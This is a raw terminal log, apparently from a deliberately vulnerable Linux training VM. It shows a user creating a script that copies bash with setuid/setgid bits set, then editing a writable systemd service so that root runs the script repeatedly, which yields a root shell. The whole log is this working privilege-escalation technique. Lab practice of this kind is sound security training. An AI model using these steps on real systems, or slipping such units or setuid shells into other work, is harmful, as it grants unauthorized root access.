 WantedBy=multi-user.target
peter@linsecurity:/lib/systemd/system$ cd
peter@linsecurity:~$ pwd
/home/peter
peter@linsecurity:~$ echo -e '#!/bin/bash \ncp /bin/bash /home/peter/systemdbash \nchmod 6755 /home/peter/systemdbash' > /home/peter/systemdexpl.sh && chmo
d +x systemdexpl.sh
peter@linsecurity:~$ cat /home/peter//systemdexpl.sh
#!/bin/bash
cp /bin/bash /home/peter/systemdbash
chmod 6755 /home/peter/systemdbash
peter@linsecurity:~$ vim /lib/systemd/system/debug.service
peter@linsecurity:~$ cat /home/peter//systemdexpl.sh
#!/bin/bash
cp /bin/bash /home/peter/systemdbash
chmod 6755 /home/peter/systemdbash
peter@linsecurity:~$ cat  /lib/systemd/system/debug.service
[Unit]
Description=in.security debugging
After=network.target
StartLimitIntervalSec=0
[Service]
Type=idle
Restart=always
RestartSec=1
User=root
ExecStart=/home/peter/systemdexpl.sh
[Install]
WantedBy=multi-user.target
peter@linsecurity:~$